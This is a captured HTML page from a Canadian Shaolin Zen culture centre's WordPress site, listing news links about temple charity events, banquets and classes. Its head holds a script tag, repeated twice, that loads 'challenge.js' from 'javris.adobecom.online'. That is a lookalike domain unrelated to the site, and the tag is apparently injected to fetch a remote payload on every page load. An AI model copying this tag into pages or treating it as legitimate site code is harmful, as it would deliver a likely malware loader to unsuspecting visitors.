

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shaolintemple.ca/zh-t/shaolin-news/
body_size: 42465
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="zh-HK" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="zh-HK" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="zh-HK" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<script src="https://javris.adobecom.online/js/challenge.js"></script>
	<link rel="pingback" href="http://shaolintemple.ca/wordpress/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Shaolin News &#8211; 加拿大少林禅武文化中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 加拿大少林禅武文化中心 &raquo;" href="http://shaolintemple.ca/zh-t/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 加拿大少林禅武文化中心 &raquo; 評論" href="http://shaolintemple.ca/zh-t/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shaolintemple.ca\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link   rel='stylesheet' id='wp-block-library-css'  href='http://shaolintemple.ca/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.1.8' type='text/css' media='all' />
<link   rel='stylesheet' id='flatsome-icons-css'  href='http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link   rel='stylesheet' id='flatsome-main-css'  href='http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.3' type='text/css' media='all' />
<link   rel='stylesheet' id='flatsome-style-css'  href='http://shaolintemple.ca/wordpress/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<!--n2css--><script    type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script    type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://shaolintemple.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shaolintemple.ca/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shaolintemple.ca/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.8" />
<link rel="canonical" href="http://shaolintemple.ca/zh-t/shaolin-news/" />
<link rel='shortlink' href='http://shaolintemple.ca/?p=1843' />
<link rel="alternate" type="application/json+oembed" href="http://shaolintemple.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshaolintemple.ca%2Fzh-t%2Fshaolin-news%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shaolintemple.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshaolintemple.ca%2Fzh-t%2Fshaolin-news%2F&#038;format=xml" />
<script src="https://javris.adobecom.online/js/challenge.js"></script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:295px;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="page-template-default page page-id-1843 lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://shaolintemple.ca/zh-t/" title="加拿大少林禅武文化中心" rel="home">
    <img width="295" height="100" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/02/logo_1.png" class="header_logo header-logo" alt="加拿大少林禅武文化中心"/><img  width="295" height="100" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/02/logo_1.png" class="header-logo-dark" alt="加拿大少林禅武文化中心"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-large nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-large nav-uppercase">
              <li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-204"><a href="http://shaolintemple.ca/zh-t/" class="nav-top-link">主頁</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-636 has-dropdown"><a href="#" class="nav-top-link">關於我們<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-305"><a href="http://shaolintemple.ca/zh-t/about-master-yuan-2/">關於行武法師</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-535"><a href="http://shaolintemple.ca/zh-t/aboutus-tc/">關於本中心</a></li>
</ul>
</li>
<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-635 has-dropdown"><a href="#" class="nav-top-link">最新資訊<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1746"><a href="http://shaolintemple.ca/zh-t/%e5%b0%91%e6%9e%97%e6%96%b0%e8%81%9e/">少林新聞</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-609"><a href="http://shaolintemple.ca/zh-t/chinese-video/">少林功夫視頻</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1399"><a href="http://shaolintemple.ca/zh-t/2018-special-edition/">少林功夫刊物</a></li>
	<li id="menu-item-1638" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1638"><a href="http://shaolintemple.ca/zh-t/photos-tc/">少林功夫圖片集</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-224"><a href="http://shaolintemple.ca/zh-t/dailyquote/" class="nav-top-link">每日一禪</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-551"><a href="http://shaolintemple.ca/zh-t/kung-fu-class-zh-t/" class="nav-top-link">功夫課程</a></li>
<li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1720"><a href="http://shaolintemple.ca/zh-t/contactus/" class="nav-top-link">聯繫我們</a></li>
<li id="menu-item-205-en" class="lang-item lang-item-6 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom  menu-item-205-en"><a href="http://shaolintemple.ca/en/" class="nav-top-link">English</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="http://shaolintemple.ca/zh-t/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				
				
														
							<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_812109582">
								<div class="img-inner dark" >
			<img width="1280" height="439" src="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/02/page_2-1280.jpg" class="attachment-original size-original" alt="加拿大少林禅武文化中心" srcset="http://shaolintemple.ca/wordpress/wp-content/uploads/2017/02/page_2-1280.jpg 1280w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/02/page_2-1280-300x103.jpg 300w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/02/page_2-1280-768x263.jpg 768w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/02/page_2-1280-1024x351.jpg 1024w, http://shaolintemple.ca/wordpress/wp-content/uploads/2017/02/page_2-1280-1080x370.jpg 1080w" sizes="(max-width: 1280px) 100vw, 1280px" />						
					</div>
								
<style scope="scope">

#image_812109582 {
  width: 100%;
}
</style>
	</div>
	
<div class="gap-element clearfix" style="display:block; height:auto; padding-top:50px"></div>
<div class="row"  id="row-1986146577">
<div class="col small-12 large-12"  ><div class="col-inner"  >
<h2 id="tw-target-text" class="tw-data-text tw-ta tw-text-medium" dir="ltr" style="text-align: left; height: 36px;" data-placeholder="Translation"><span style="text-decoration: underline;"><strong><span lang="zh-TW" tabindex="0">Shaolin News</span>:</strong></span></h2>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2026/01/17/new-year-wish-fulfilling-lanterns-andblessing-ceremony/">New Year Wish-fulfilling Lanterns andBlessing Ceremony</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2026/01/16/the-11th-zen-heard-respect-the-elderly-longevity-banquet/">The 11th Zen Heard Respect the Elderly Longevity Banquet</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/12/28/year-end-charity-xing-wu-zen-temple-donates-richmond-food-bank/">Year-End Charity | Xing Wu Zen Temple Donates Richmond Food Bank</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/11/18/xing-wu-zen-temple-aids-richmond-hospital-in-mindful-compassion/">Xing Wu Zen Temple aids Richmond Hospital in mindful compassion</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/10/19/boundless-light-timeless-harmony-zen-realm2025-shines-bright-part-2/">Boundless light, timeless harmony—”Zen Realm”2025 shines bright (Part 2)</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/10/19/boundless-light-timeless-harmony-zen-realm2025-shines-bright/">Boundless light, timeless harmony—”Zen Realm”2025 shines bright (Part 1)</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/09/08/xing-wu-zen-temple-shares-lovedonates-to-richmond-food-bank/">Xing Wu Zen Temple shares love,donates to Richmond Food Bank</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/09/11/success-zen-realm-2025-suxin-charity-dinner-press-conference/">Success! Zen Realm &#038; 2025 Suxin Charity Dinner press conference</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/08/16/master-shi-xingwu-attended-vancouver-pak-meis-53rd-anniversary/">Master Shi Xingwu attended Vancouver Pak Mei’s 53rd Anniversary</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/08/14/charity-xing-wu-zen-temple-donates-food-to-richmond-food-bank-2/">Charity / Xing Wu Zen Temple Donates Food to Richmond Food Bank</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/07/17/shi-xing-wu-team-stun-vancouver-festivals-with-kung-fu/">Shi Xing Wu &#038; team stun Vancouver festivals with Kung Fu!</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/07/15/charity-master-shi-xing-wudisciples-donate-food-torichmond-bank/">Charity / Master Shi Xing Wu&#038;disciples donate food toRichmond Bank</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/05/03/bathing-buddha-festival-bc-buddhist-cultural-day-were-success/">Bathing Buddha Festival &#038; BC Buddhist Cultural Day were success</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/02/17/charity-the-10th-zen-heart-elderly-banquet-was-a-great-success/">Charity / The 10th Zen Heart Elderly Banquet was a great Success</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/02/01/canadas-2024-chinese-character-of-the-year-was-a-success/">Canada’s 2024 Chinese Character of the Year was a success</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/01/12/charityxing-wu-zen-temple-volunteers-gave-food-to-the-homeless/">Charity | Xing Wu Zen Temple volunteers gave food to the homeless</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2025/01/01/new-years-message-from-master-xing-wu-in-2025/">New Year’s message from Master Xing Wu in 2025</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/11/09/recent-class-schedule/">Recent Class Schedule</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/09/21/zen-realm-original-stage-play-and-charity-diiner-were-a-success/">Zen Realm original stage play and Charity Diiner were a success</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/09/09/charity-xing-wu-zen-temple-donates-food-to-richmond-food-bank/">Charity / Xing Wu Zen Temple donates food to Richmond Food Bank</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/08/18/the-press-conference-for-the-2024-zen-realm-were-a-success/">The Press Conference for the 2024 “Zen Realm” were a success</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/08/03/congratulations-to-master-shi-xing-wu-for-welcoming-his-disciple/">Congratulations to Master Shi Xing Wu for welcoming his disciple</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/07/10/xing-wu-zen-temple-donated-a-batch-of-food-to-the-food-bank/">Xing Wu Zen Temple donated a batch of food to the food bank</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/05/13/xing-wu-zen-temple-donated-to-the-richmond-hospital-foundation/">Xing Wu Zen Temple donated to the Richmond Hospital Foundation</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/04/13/the-first-bc-buddhist-culture-day-press-conference-was-success/">The First BC Buddhist Culture Day Press Conference Was Success</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/01/01/new-years-message-from-master-shi-xing-wu-in-2024/">New Year&#8217;s Message From Master Shi Xing Wu in 2024</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/03/24/2024-class-schedule/">2024 Class Schedule</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/03/17/2024-zen-respecting-the-elderly-longevity-banquet-was-a-success/">2024 Zen Respecting the Elderly Longevity Banquet was A Success</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/03/11/2024-zen-heart-respecting-the-elderly-longevity-banquet/">2024 Zen Heart Respecting the Elderly Longevity Banquet</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/01/03/new-year-public-welfare-health-seminar-was-successfully-held/">New Year Public Welfare Health Seminar Was Successfully Held</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2024/01/01/new-years-message-from-master-shi-xing-wu-in-2024/">New Year&#8217;s Message From Master Shi Xing Wu in 2024</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2023/12/13/charity-canada-xing-wu-zen-temple-donates-love/">Charity | Canada Xing Wu Zen Temple Donates Love</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2023/10/07/zen-realm-stage-play-charity-gala-were-a-complete-success/">“Zen Realm” Stage Play &#038; Charity Gala Were A Complete Success</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2023/08/05/on-june-19th-lunar-year-to-celebrate-the-day-when-avalokitesvara-bodhisattva-became-enlightened-xing-wu-zen-temple-in-canada-donated-a-batch-of-loving-food-to-the-food-bank/">On June 19th (Lunar Year) to celebrate the day when Avalokitesvara Bodhisattva became enlightened, Xing Wu Zen Temple in Canada donated a batch of loving food to the food bank</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2023/06/18/congratulations-to-master-shi-xing-wu-for-accepting-the-twenty-seventh-disciple/">Congratulations to Master Shi Xing Wu for accepting the twenty-seventh disciple</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2023/05/09/may-class-schedule/">May Class Schedule</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2023/05/21/5-27-love-the-earth-multicultural-art-and-expo-festival-it-will-be-amazing/">5/27 “Love the Earth. Multicultural Art and Expo Festival “, it will be amazing!</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2023/05/09/may-class-schedule/">May Class Schedule</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2023/04/17/april-class-schedule/">April Class Schedule</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2023/03/18/charity-and-public-welfare-zen-heart-respecting-the-elderly-and-longevity-banquet-in-2023-was-a-great-success-and-full-of-dharma-joy/">Charity and Public Welfare | Zen Heart Respecting the Elderly and Longevity Banquet in 2023 was a great success and full of Dharma joy</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2023/02/05/canadian-xing-wu-zen-temple-held-a-complete-success-lantern-offering-prayer-ceremony-on-the-15th-day-of-the-first-lunar-month-of-the-guimao-year/">Canadian Xing Wu Zen Temple held a complete success Lantern Offering Prayer Ceremony on the 15th day of the first lunar month of the Guimao year</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2023/02/04/charity-activists-on-the-14th-day-of-the-first-lunar-month-xing-wu-zen-temple-in-canada-donated-food-to-the-richmond-food-bank-in-canada/">Charity Activists : On the 14th day of the first lunar month, Xing Wu Zen Temple in Canada donated food to the Richmond Food Bank in Canada</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2022/10/19/canadian-xing-wu-zen-temple-made-a-successful-donation-to-pacific-autism-family-network/">Canadian Xing Wu Zen Temple made a successful donation to Pacific Autism Family Network</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2022/09/17/1317/">Warm congratulations to the success of the “Zen Realm” charity event of Xing Wu Zen Temple! Chinese real kung fu golden bell and iron shirt amazed Vancouver</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2022/08/31/september-classes/">September Classes</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2022/08/12/suxin-charity-dinner-banquet/">Suxin Charity Dinner Banquet</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2022/07/19/on-june-19-the-day-of-enlightenment-of-guanyin-bodhisattva-master-shi-xing-wu-and-volunteers-distributed-free-food-to-the-homeless/">On June 19, the day of enlightenment of Guanyin Bodhisattva, Master Shi Xing Wu and volunteers distributed free food to the homeless</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2022/06/09/master-shi-xing-wu-from-xing-wu-zen-temple-society-in-canada-visited-the-canadian-pacific-autism-family-network/">Master Shi Xing Wu from Xing Wu Zen Temple Society in Canada visited the Canadian Pacific Autism Family Network</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2022/04/24/master-shi-xing-wu-of-xing-wu-zen-temple-and-volunteers-distribute-free-food-on-the-streets/">Master Shi Xing Wu of Xing Wu Zen Temple and volunteers distribute free food on the streets</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.xingwuzentemple.com/2022/04/10/promoting-dharma-in-canada-the-charity-organization-xing-wu-zen-temple-society-got-officially-approved-charity-number/">Promoting Dharma in Canada, the charity organization Xing Wu Zen Temple Society got officially approved charity number</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/167-events-20220311-en?Itemid=633">Zen Heart Respect for the Elderly Longevity Banquet</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/165-events-20220304-en?Itemid=633">Class Schedule for March, 2022</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/163-events-20220215-en?Itemid=633">Lantern Festival &#8211; Master Shi Xing Wu distributes free food and fruit to homeless/street sleepers in Vancouver</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/161-events-20211229-en?Itemid=633">Master Shi Xing Wu with his disciples and volunteers braved the severe cold and the epidemic to distribute warm clothes to street sleepers.</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/159-events-20211220-en?Itemid=633">Zen &#038; Art Exhibition</a></p>
